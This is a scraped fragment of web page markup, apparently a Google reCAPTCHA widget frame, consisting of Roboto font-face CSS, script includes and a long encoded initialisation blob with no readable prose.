  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rGzT9XMA8ja-ZuL85KEHfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rGzT9XMA8ja-ZuL85KEHfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rGzT9XMA8ja-ZuL85KEHfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/w7HCiMKywqFvSsKiw4clw78Swr04GCZyY8KdwrZJwozCoGfDu8KaPR7Cuj3DtMKNwoBFWkh0PyLCvcOtC8KBScKuW8Ohw7ADwrXDlsOUMsOewrpWDMOZEUrDljd4wpjCrcORw7knw4bCr8KfwoMfdcK9TcKOHcKKT8OwCR/[base64]/DrR/[base64]/Ch8Ouw4s6b19SLcKeBD3CjBHCkXEBwp3DscODw4jDswzDkzBRKjFXSMK2wo89EMOLw6NBwpJbJ8Kfwp/DrsOLw4o7w7/CpRpBNy/CtcOow4lPTcKvw7DDisKTw7zCoBQvwoJqVDUrYk4Sw45Jwod3w5plEsK1H8OAw6LDvUhLJ8OXw4vDpcODJlFuw6nCp17Dp2HDrRHCssKRZQZ6O8OORMOew4Zfw7LCpHbClMOow47CksOPw50/bXRKVMOJRi3CnMOPMSgWw7sFwqHDmMOjw6HCt8Oiwo/CpzlKw4XCosKzwp9cwqHDjDxcwqPDqMKSw7RMwps1JcKJE8O1w4XDlk5GUzB3wp/DnMKlwpfCimnDpFnDmhDCqHXCuAbDn1k5wqgTVgXCgcKYw4zCrsKwwoVsIjPCjcKUw7TDq1lfAsK2w53CsRxewqN4Nmgywo4bNnbDikYZw6oCDHhjwo3Cp3Atwrh2OcKveyPDiWPCkcOpw7/DiMKPUcKZwoswwp3Ch8KLwrlGAcOswrDCjcKHBcK+XTfDjsOGPBHDh0ZFC8KTwpfCqsOoV8KBTcKcwo7CjWHDsQrDpibCpx7Ck8OmMioAw61Ww7HDrMK3NW/DqnfCuTsgw5nCjsKOPMK5wqcEw7N3wpzChcOcX8OuFkzCtcKaw47DlzvCt3LDucKcw5NwDsOIYU0RecKOK8KOLMKfLUYvNsKowpAKAmbChMK5Q8O6w58lwpsMZ059w59LwpjDv8Kgf8KwwrQIw7/DhcK3wpHDnX4kRsKgwpPDr0/DicOgw5kPwot/woTCjcObw7rCkyhqw4phwoVdw4nCiALDkXZEWHVjLcKXwq0ue8O+w7zDrXPDscOKw4hjfMOobUnCp8KmDTwsQDADw7xRwrN4QH3Di8OpfGfDmsKtEnMOwqhHUMOmw7XCjgvCqXfCmQfDhcKiwonCm8O1QMKmRknDoHZ9w5ZQasOzw5UIw5o7PsO0VjfDm8KpTsK/w6bDqsK6VWojC8O7wrnDmEVvwqHCsW3Cv8OvMsKBHCbDvxvDhjzCtcO4BlTDkCINwpFFA0x8NMOZw7hXO8KIw5TCkk7Cs1TDncKlw47DiDJuw6/[base64]/CoT9lLGLDqigUIsKWwqfCkT3DtsOqAgTDrAZBC1dfW8KgTT7Dp8OFw4A1wo4qwrkPDMKewrTCtMOdwobCpR/CpEkHf8KyOsOMTmbCk8O7OD5tecKuRkFWQDvDlMOQw6zDt3vDt8OWwrEOw75Fwo0wwq5mEnTCnsOwKMKsEMOhJsKfQcKgw6IWw4xcLiIASkQHw5nDjEfDumVHwr7CssO4cTs+AwnDocK7ABY+E8KtLR/Cl8KdRB0zw6Y0wpHCh8O1EUDDng3DnMK5wqnCjMK7MRTCgU/DqVDCmMOgEV/[base64]/ClW7DgkXDugojwrgiw5NZbsKCNXltAcKgw7DCpsOzw5/Cn2tew4w3esK2d8OERnvClHZ0w5ZoAUfDmiPDjMOVw5LCiHB3ZwHDsR1rRcO+woZyMD9Ld21iWUtxHE/CsUzCsMKkKQnDrgfCnCnCkyPCpRnDqWPDvCzDkcOmV8K+AWfCqcOdUxZQLTgEJx/CtWBsFBEFNMKaw4fDssOnXsOiWsOPCMKxcRUjX3Emw4HCicOBY1s/w7/CoF3CsMOdwoDDk2LCgx8Qw4Jaw68GNsKvwofDn2UowojDrT7CnMKAG8OXw7UjNMKKdTVvKMKNw6BswpnDrD3DuMKWw7HDocKXwpYdw6/DmnTDuMKhOcKHw6HCocO2w4fCiEPConFnUgvClSw0wrksw6zDuG7DlMOmwonDuT8gaMKHw77DrsO3M8OlwqlEw57Dk8Ovw6PDjMKAwqjDrcOZAhs6Xj8Cw7MzecOPBsKrczdyX2JSw73DvcOywqhkwr3DiDRQwqgyw73DoyvCmAU/wonDoQbCnsK5BC1DZCPCv8K0LcOAwqohcMKVwqDCpS7Cs8KCKcO4NAPDpiICwq7Cmi/[base64]/DpFJFF8Odw7BSZMKmLgTCvHHDtARLw68RcynDlMOywroowqfClnPDrlpZDy9EFcOGXRMkw6Y/NMOAwpVxwrFVSjsMw4Upw6LDqsKbbsO5w4LCkBPDpH0lfGfDpcKJKhUewojClinDlcOSwqkxWGrDnsOxHnnDocOzAykEWcOqLMOew5BTGA/CtcOaw6HCpDfCrsO0e8KJa8K6IsOhfCp8PsKIwrbCrkYowo01OVbDsQ/Drj7Cv8KoIiYbwofDocKcwqzDpMOEw6I5wpoZw6wtw5E2wqg4wofDs8KFwrI5wohxMGPCv8K4w6I6wpdEwqZjP8K+TcKaw7nCmsOSwrJiLUzDj8Odw5/Cp2DDuMKEw6HCgcOWwpc7DcO4RcKwMsOdd8KFwpcZYsO4Xhx9w7rDhhg9w5tfw4zDlhLDvMOyXMOXAzrDpMKcw5zDiAhWwpQmNx4Gw5cYR8KbBcOBw4VwGAN8wotjGRzDp2NAdMKdfwsyNMKVwpbCrQhpPMK4WMKha8OqbBfDo1DDlcO4wq/CmMK4woHDo8OiVcKnwpwZaMKNw68iw73Cqx8Jw45Kw5/[base64]/[base64]/DlMKdIFJgGTjDvcOjwrEeG8KQw7zCrcOTw7vDrRNfW2HClMKUwr/DnG4Gwp7CvcOiwrgYw7jDgcKRwrvChcKKZwgowqLCoFfDi0AfwqDDmsKfwowMccKRw4UDfsKZw7IjbcOZwpjCtcOxRsO+J8Ozw6vCuUjCvMK/w7wWOsOJcMOgIcOyw7PCrMKODsO0MVXDpioowqNZw6zDpsKiZsOfHsOiZcOiH3daSDfCrDzCu8KFWjhYw7pyw6nDsXBuBinCsBxGa8OEM8Klw7LDpMOQwqDDtCbCknjDsnt2w5vChijCq8OVwo/[base64]/Dk8KLEMKDw7RoScK1YMKjY8KYGmolwq5mwrU/wqJ5wrHDo0IWwphOSWDCqnQfw5zDg8OtPS9CeX9tATfDr8O9wrDDpQlKw60yPyxqOlxBwq8Fd00qF28gJnTCgBxtw7bDmS7CiMKTw7HCvHtDAkggw4rDqGDCpsKlw4JnwqFbw4HDosOXwoV+Wl/CqcKXwooNwqJFwpzClcKjw4LDtU9IRD5qw4F2G2tiVS3DuMKTwqp3TjZbfksSwrDCk1HDmU/DmCzCrhnDhsKfexw9w6XDpD9aw5/DkcOsETHCgcOnUsKswpBDHcKww6BLNEPDpnTDnyHDuW5bw65mw7UiAsKKw5k3w41HdxMFw4nDsxvCn1A1w6w6XxXCpsK5VAA/wq0ibcOcYcOawqPDksOOW0dFw4E8wp4nB8OMw4MzJMKdw7l6QsK0wr5mTMOjwoQAJcKiDsOZBcKsJMOTbcKwDi/CocKrwrxgwpfDgRbCqU3CmMKSwo80XXUxKn/Ct8OEwoPDiiDChcK6RMKwGzIeYsKhwptCPMOhwowKYMO9woEFe8OlKMOow6ZVOMKxJcK6wrrCm1JJw45Cc1rDuGXCucKowp3DoG4NLjbDn8OYw507w6HCpMKKw77Dj3TCox0FJltmI8OswqZTRMOkw4HChsKqT8KNN8O/wogNwo/DlVjCgcKlXGogCibDlsK2BcOgwojDuMKkRifCmzfCokxBw6zCqMOWw406wrbCkmbCqlnDpgxjTWNBL8KADsO3cMOFw4MNwqE/IFbDrEU2wrFZKFjDosOowoVGcMO0wrgXf3Vtwp9Qw4MNTsO0PzPDhWpuQ8OJB1M6a8KkwoZMw5XDm8OFXi/DmhnDhBHCvMK7BATCnMODw7rDv2LCpcKzwp7DqiZNw4LChsKmJBh6w6Efw6YEIzzDvEVeZcObwqBqwrzDlxUvwqdYYMOpbMKuwr/Cg8K5woTCpVQ5wqxUwofChcO1wprDq0HDnsOoNcK0wqPCvSQSK0tgCwnCisO3woxow4BSwp47N8KwG8KpworCuFXClAMvwqxUDj7DlsKEwq1hR0VwKMKuwpUYJ8OGQEllw4g+wpovDTnDmcOEwp7Cs8K5Ll0Kw67Dl8OawpLDpizDpGnDpELCuMONw4p/wrw6w7bCokjCgCgawpQncQ3CjMK0JgXCpMKaMTvCl8OmV8OadUrDrcKiw53Cok8lA8OKw5XCrS8qw4Z/wrrDgFIgwp8/FThmVMK6wptjw5Znw7xqCQRKwqUNw4dKYGtvNcOUw43Ch0J+w7sbTzMRbVbDlMKuw6h0dsOdLcOQAsOcIMK3wqzCiDU0w6HCnsKbL8Kew69RKMOEUAVJOExNw7lcwrxDIcOcKlbDlh0KMsOHwonDvMKlw5kKOSrDmcOrTW5BA8O+wrnCrMKLw6rDmMOgwqHDp8Obwr/[base64]/[base64]/w4LDpcOBAjFBfxgAwqQoL8K4wo/[base64]/ChcKwVWDDisKFasKZK8Knw5JTK8OOQ07Ds8KgNT3DjcOQwqLDgsOEGcKXw5XCjXTCmMODBsKzwpYFOw/Do8O/DcOlwpZbwoxaw6g3C8KIUHVvwot0w7EkNcK/w4XDqkUKYMKuWyJbwoXDgcKewoUBw4oSw44dwpDDo8KGX8OeSsKgwotUwpjDkSXCt8OFTUQsYcK8SMKmCAgJRmPCh8OkR8Kjw6IkMsKQwr9Fwr5RwqxnesKKwqHDpMOWwqsPJcKFbMOqdDXDjcK8wovDg8Kawr7CqWlCHcK7wqPCuGk/wpbDoMOTUsOzw6fCgcKTUlthw63Coj8lwo3CiMK8WnYFdcO7DBzDh8OZwpvDuFFfFMK6XnvDn8KbTx0AasOgfmN3w5bDulUpw4UwMijDlMOpw7XDg8Omw47DgcOPSsKLw6fCqMKabcO7w5/DpcOdwqLDjVlLIcKdwoTCosONw6UeTCIfScKMw5jCiyosw4hBw4LCq3tbwprCgEDCiMK7w6rDmcOLwrfCv8K4UMOICMKCWMO5w5hdwqFuw61/w6jClsOCwpQfesK0HV/CvDzCoj7DtcKawrrCm1zClsKUXjJedBvCvRnCiMOUJ8K2X1HCkMKSI3gPcsORWVjCh8OzHsOLw6pnT1Ifw6fDicKRwqbDoCsIwpnCrMK7KsK7O8OIdRXDlm9hdjTDoEjDsx7DlilJw613OcKQw71CBMOmVcKaPMKhwoJyLhfDk8K6w5JFMcOMwoJawojDphZpw5/DkjdBdExZEDHDkcK5w7Miwp7DqMOWw5xkw4fDqhUyw5UXQMKJV8OtTcKow4/CksKKJBbCkwM9wpszwoI0wqkHwoN7H8OPw7HCqmMtOMOBLE7DlcKUClPDuRxmUx/[base64]/[base64]/CnyBBwrrDu8K0Jyp8RcKnw6xiaGDCtlzCgcObwrNjwoTCoGTDrcKLw5UkeAc6wq8ow6HCmcKdRsK/wqzDiMKzw7d+w7rCncOUw7M6AsK7wpwlw57CiR8nDANCw6jDkmQhw7PCjsK3NsO0wp5ZKMO5c8O7wpQQwrzDvcOkwpTDoDbDsC7CsgTDnVbCm8OrE2bDq8Obwp9BSl/[base64]/CrgvChsKOwp/[base64]/CpH1aw6RrCiTChAFgF8KOwrDDsUHDrz9gD8OaW2TCmg/CmMO1Y8OHwqjDm3M0HcOnIMKCwqELwrzDl3jDoUUUw67Du8ObU8OHHMOzw7hIw4JUWMOzNQsYw74XDzrDhsKYw7N4W8OxwrbDu2BDaMOJw6vDusOjw5DDlFcRXsKfVMKew7A2F3Y5w6UYwoLDpsKgwr0idn3Dng/CiMKNwpB9w6sGw7rDsR5zFcO7ZSluw4nDrQ3DucO9w4NTwrzDtsKzOBxXfMOtwpLCpMKWPcOGw7Rcw4gzw4ByNsOow5/[base64]/[base64]/ClWczP8O5B8O2wrPDtcO/NsKrw7AFBcKVwoc0woBKwrzDuMKmD8KawqHDgMKqWcOOw5HDh8OTw7jDtEjCqSdcwq5MCcOdw4bDgsKhaMOjw5zDj8KsekF6w4fCr8OKVsKMI8OXwpAPFMOCAsKzwopGLMOJBzZ9wpbDl8OnTm8vPcKlw5vCpw1MSm/CpsOzPcKUSmIMQVvDosKqCSVlY0YpFcK9XX7Du8OsTsOCLcOcwr/CncOHdCfCt0Fsw7bDvcOYwrXCjsOqfArDtW7DjsOEwoRBTwTCisOrw5nCgMKXCsOWw5U7MX3CoX5sNhTDhMOJDhzDrkHDswpcw6VecCLDsn52w5zDqCcrwrDDmsOZw5fCiTPDpMKqwpR3wrTDkcKmw64Tw48RwpvDihXDhMOBO0FIX8KwQlA+AsKMw4LCsMKBw7/Dm8KHw4vCj8O8SWDCo8KYwqvDo8O7YlUxw5tmazVcOMOKLcOAWsKfwrRXw7pGCBMAw4fDqlBSw5IMw6rCqSMtwpnCm8OnwoXCuT9hUjNmbgLCpMOIKiI/wohgfcO2w4gDfMOZLcOew4TCpyfDo8KQw4bDtgRRwozCujTCkMK0OcKgw5vClEhCw5kzQcONw4d3XhfCq0kadMOYwrPDpcOUwojCphttwpc9I3TDuA7CrXLDocOwYhkRw5vDjcOcw4/DusKbw5HCqcOJBDTCjMKvw4XDkloxwqfDj1HDk8O0SsKKwr/Cj8O3WDHDtBzCqMK8C8KWwqnCpn5Lw5TClsOQw5hfHcKiJEfCt8Kab3xfw5/CiDpVR8KOwr0BZMOww5Z+wooNwpNNw60CTsKFwrjChMKJwp/ChcKVA0LDt37Dqk7ChElQwq/CvCIdZMKPwoRcSMKMJgs2KgVKNsOcwonDocK5w7nCkMKpVcOaSVo0LMKgSCwPw4XCn8OKwpnCiMOiw7EJw5V5A8O3wobDuhbDo1wIw750w4Z5wqbCuxk9Dk5wwqVbw7XDtcKJaEYWR8O7w4I8P25awo1aw6UWTX08woHCqH/[base64]/wqPChn17w6VSMUXCkQ7DusOwFcOoHDYFccOMVcOhKBDDowHCoMKhQDjDi8Oawp7DuispdMOAZ8Kww6UxacKJw7rCkENswp3CkMOEYxjCt0vDpMKFw6XCi13Dg08ZCsKSHAXCkCPCsMKNwoY0RcKbMAICZcKNw5XCtRTDpsKCKsOSw4TDicKhwqB6Vx/Cix/CojgCwrl7wonDjcKlw7jCi8Kbw77DnStYaMKPf0IKb0fDpn0Vw4XDulXCjmnCi8O4wqJVw4cZEMK5esOcZ8Kfw7dgcSbDkcK2w6lGRsOiQhDCn8Kewp/Dk8OFfyvCvgcgb8KEw6nCn1bCgHHChwvCp8KDKcOAw6R5IMOtSw4HbMOWw4XDs8KYwrRDeVvDmMOHw53CsznDjzfCin8LJcK6YcOWwo3CpMOmwrzDrAnDlMKdbcKcIn3Dq8KEwqdfe0jDvTDCtcK2SjMrw5l9w7sKw4ZCw5PDpsKodsOywrDDjMO/aE8uwqUowqIDacOaWi1PwoMLw6DCmcORIzUHNMOew6/Dt8OGwrPDnCkmGcKZDMKCUSMsVnrCpHcYw7PDssKrwpnCnsOYw6LDvMKow78XwpbDrDIOwoQsCzpYWsKHw6nDnCfDgijCtzUlw4TDkcOfJ2rCiwhBKHzCmE7Cs04vwotIw6jDhcOPw63Cqk/CnsKuw6vCt8K0w7dnKsK4KcOgFHleJXwYZcKGw49gwrJXwqgowrMSw4Fnw7grw5DDnMO2BDUMwrFsZgrDlsKDG8Kqw5nDoMK9M8OPFiDDpBHCssK+WjrCp8OnwrHCu8O+PMOUSsKqL8K6VBvDssKvQREuwqV4M8ONwrciwq/DmcKwGShzwpk+fMKFZcKYECPDv1/DosKqecObUcOqCMKfTHFXw60owoIRw7FafsOHw4vCnGvDo8O+w6zCucKHw7bCm8Kiw6rDqMOHw7/DijVRSCViXsO9wogEeCzCpiXDoDHCvsKAEcKow4Y9fcKtUcK+XcKWdjlpJcO2H1J2KibCsA3DgRFjBcOaw6zDkcOQw6YPPXXCinISwrXDljnDgFh1worDn8KGOhbDqGHCicKlB0PDkHfCs8ONFsO/fcK1w5/DiMOOwpsRw5nCl8OdVX/CkmXCi3jCklR/w6LDmUwSEHwQWcOqZsKqw77CpsKKAcOgwqgWNsKqw6XDnsKSw4LDocK+wpzCpSDCgxrClENKFmnDsjnCsjXCpMOhD8KuZkM7b1/Cm8OTFVXDg8Ojw5vDjsO5Xg8Lw6HClizDk8Ozwqp/w4E1DsKiB8KacsOwFR/DnwfCnsOJNEolw4Iqwq14wojCuWUTfRI5AsO0w7ZbQATCq8Kld8K3McKqw5Z5w43DvHPChFjCkibDn8KWf8K/Bno4KQ9fZ8KxNsO5J8OREkY5w6/Ch1/DpsOyXMKnwp3ChcOTw6lqYMO7w5nCjj3Cq8KUwrrCgAtywrBdw77CpcK1w5bCl0vDrTMew6nCi8Ksw5QlwqHDkSBNwqXCt3xWM8OCMsO2w4FXw7dqwozCn8OUBFlTw7NSw7vCnmDDhwjDpHzDnG4Mw4h/KMK6en7DjjhAZzgkFsKIwobCnE02w4fCv8K9wo/DuQRCZn48w7jCsXbDjwN8DBR3aMKhwqoiKsO0w4jDkikyFsO3w6jCncO9MMKMH8OJwpwZNMKzPksWdsO/[base64]/bngaw7bDozTDt3/CrcKKam8/PMK+wq9nKSnCj8K3w47Cv8OJQcONwrNpaCEhZRTCihrDmMO6SMKZXUjCkkoKecKXwoE0w7E5wqHDo8OhwrnDm8KNCMO3YBHDisOCwrzCjWJKw6Qbc8Kvw55xUMOoMFDDh2LCsjRZEsK1ayDDr8KwwrrCgS/DlAzCnsKCFUJ8wo3CvALCh13Cqjl+csKKQ8KoJEPDusKfwpXDpMKgXTHCkXARKMOKD8OTwpFyw6jClcOxMsKmw5nCgC3CvQnCi24Pc8K/WzF2w4rCmwUWasO2wqDCkmPDvTkLwpt1wrljGk7CrUXDnk/DuirDhlzDiA/Ck8OwwotNw41dw5rCv3BEwqBqwqTCtXzCrsKCw57Dg8Kxf8Oxwq1QKDRYwo/CvMKcw7QMw5TCv8KxHjXDoQzDj3XCiMOhccOiw4l0w5Ndwr5qwp8ew4YXw7DDj8KsdcOiwpTDg8K9UcKrSMKrbMKhC8O7w6zCtVk8w5sdw5kNwrrDikDDgULCtgTDnTTCgj3ChxM4Vx8qwobChkzDhcKDN20scS/Dh8KebhvDnSXDthjCm8K/w6rDuMOMNVvDqUwiwpc3wqVWwqRjw7tsesKwDwNYNk/CqMKCw4Z+w7xoBcKUwqx9wqHCsSjCgcKPKsKYw6fCuMKcK8KIwqzCisOMYsOeU8Kiw7XDtMKcwr8Gw5VJwp7DoC5nwpTCqS/Cs8OywpoLwpLCjsOiVCzCpMOvOVDDgUvCtsOVJRfCg8Kww7fDoFhrw6suw4IFAcK3AAhlfC5Hw65HwqDCqx0tH8KSN8K1dsKow4fCtsOvWR/DncOOKsKiBcKmw6Iiw49xw6/Ck8OZwqEMwovDvsKxw7gmwqLDr2HCgB04wpocwolRw4fDtgp/[base64]/wpghwrjDhcOHw4kqw7dsYcOidFw+BSBDZFXCvcK1wr4/wqs+w6jDtsK3LcKmU8KPGiHCi2zDqMODQy4jV0gNw7RyNW/DjMKqd8KhwrLDq37Cl8KDwoXDpcK7wpHDqwzCrMKGcEzDrcKtwqXCs8K+w5XDg8OlNFTCm3zDpsKXw7jCicOuHMKLw4bDmBkxDC1AXsOjcFFeAMO2BcOXEUVvwpfCkMO9asKXDm8WwqfDtHQmwoIaOsKSwoXCmHIow6gBIcK1w53CgcO/w5PCgMKzI8KbXzoVEw/DnsOVw6RQwrNFTkMBw4/Dhl3DlsKWw7/CtsOowovCp8OQwqcjBMKHBx3Dqm/DlsO2w5tQF8K+fn/ClATCmcOXw4rDrcOeVR/ChMOSSQ3Cqi0QUsOLw7DDqMOUw5RTIGNfN2/CoMKkwrsIVMKhRGPCt8KdM2fCs8KpwqRFEsKGH8KfcsKBOMKKwrlPwpTDpTkLwr5jw5TDngtnwrHCsWY4wqvDrH8fF8ORwrJJwqXDnk/Dg3AQwrzCusOcw7DCgsOew4t+An9adljCoDR7SsKdQXPDhcOZTwlwNcOjwqhCKgE9KsOrw6LDmUDCoMOad8OcUMO9PMKkwpheTzw4cww7eC5owr/[base64]/w6Muw4jDlsORT8OOwqdZHMKZSsKVfndqw7XDvSvDiMK7wr7CqHnDv13DiG8Nah0RZQIUeMKww6hswq0BcQ4Mw7TCpRJBw7TCtENowokHB0jCiXsUw4fCisKHw6JDFyXCm2TDo8OeHsKDwrXChkphPsO8wp/CtsKpC0QgwozCosO+TsOQwqbDsQvDjhcYSMKjwrfDuMK/fMKUwrFfw54eK1PCrcKMERF6KDDCkV/DjMKnw6fChMOvw4rCm8O1YMKhwqTCpSnDnwDCn0wbwpfDocOnbMK2FsKaO2lewrYzwo55K2TDrwlvw7/CijbCkXl2wpnDmx/DpFl/w5HDonwiw7UQw7fDkUrCsyYBw6PCmXxOF3Nxd2rDiSIHKcOlSXjCisOhRMOJwo9wCsKrwqvCj8OfwrXCuxTCnFQdPSVKOHYjw4PDrjtDTxPCumxCwqnCksO+w7FKOMOJwqzDnnUEAcK0IBPCk0bClVttwpbCm8KgKDlJw5rDqQrCkMOKMcK7w4sQw78/w5wfd8OdAcKsw5rDnsK5OA1pw7TDrMKHwqUSWMOCw4fCnx7CisO2w6MNw6rDjMOKwqPDv8KIwpTDmMKdw6V8w77DksO/[base64]/[base64]/CtcKod8KXOMOMcAfDv8O1ZU/DncO/[base64]/dsK5UlNqb8KnMG3DohR4wr4hwqbDisOSV8KxFsO7wq93w5rCosKVX8KmdMKMEcK4OG48wpjDpcKgNB/Du2vDssKYRXAhbBI8PR3CusORE8Opw7xsMsKXw4NIGVvCpj/CryjCsUjCssO0DAjDvcOeBsKOw6E/YMKXGwvCkMKoPi99dMKTPX9yw681BcKCeXbDp8KwwpfDhS5BBsKCAUscwrhRw5PCjsOATsKIB8OIwqJ0wo7DjcKXw4fDmnxfI8Kvwr1Ywp3CskUkw6/DvhDCkcKPwqIUwp/DhQnDmydPw5RsHsKPw7PDlmjDmcKqwqzDh8ODw547MMOqw5QVFMK9SMKJSMKJwq3DqjVvw69Qf14qCm0mYS/Du8KdNRnDisOWXMOswrjCqwTDkMOkeCB6HsO+bGZKScO/bz7DsixaFsKRwo7DqMKzdlzCtzjDnMOmwqjCu8KFR8Kww7DChAnCkMKfw4Nfw4IhSA7CnSoDw6Blwo1lLllTw6TCosKzRsKAWHzDomMVwpnDlcOxw5TDjnlmw5DCisOeWMKbLw0Zb0TDuXlVPsKLwr/DmhM5bW5WYy/CrVXDjj4Hwo8cEUHDoT7DuVcBGMOtw7zCnmTDhcOAT219w6VmXVd6w6LDssK/w4AwwpYcw7NYw7zDnhYTVk/[base64]/w5XCi8KpWS7CiMOabsOlesKFTsOySMKdJcOBw5fCuVZfwotQUsOaEsKDw49xw5MLfMOfAMKOWcOoCsKmw7h6f0HCmwbDusOdwpbDksKvTcKkw7vDjcKjw5R+JcKZM8O+w4sCwpVyw6h6wo0jwovDksOVwoLDm2NcGsKTA8K/w5B/wo/Cp8K8w4oUWj58w7jDjW5ILirCr2QCEMKmw6USwpDCmDZqwpjDpSfDucKMwo/Dh8Orw77CusKpwqQXRMOhCyDCrsKINcKMY8Kewpopw47DuF57wq/Ci1dew4PCjl1DZBDDumLCgcKrwqjDicObw5VCEgQUw4nCmMK+NMOKw7haw6XCusOGw5HDiMKAFsOSw6HCknkDw5Y7XhBjw7siQ8OfUDlXw54QwqDCsVUgw5fCicKWOygg